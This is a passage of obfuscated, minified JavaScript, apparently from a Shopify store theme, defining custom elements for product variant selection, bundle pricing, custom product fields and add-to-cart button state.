_0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const 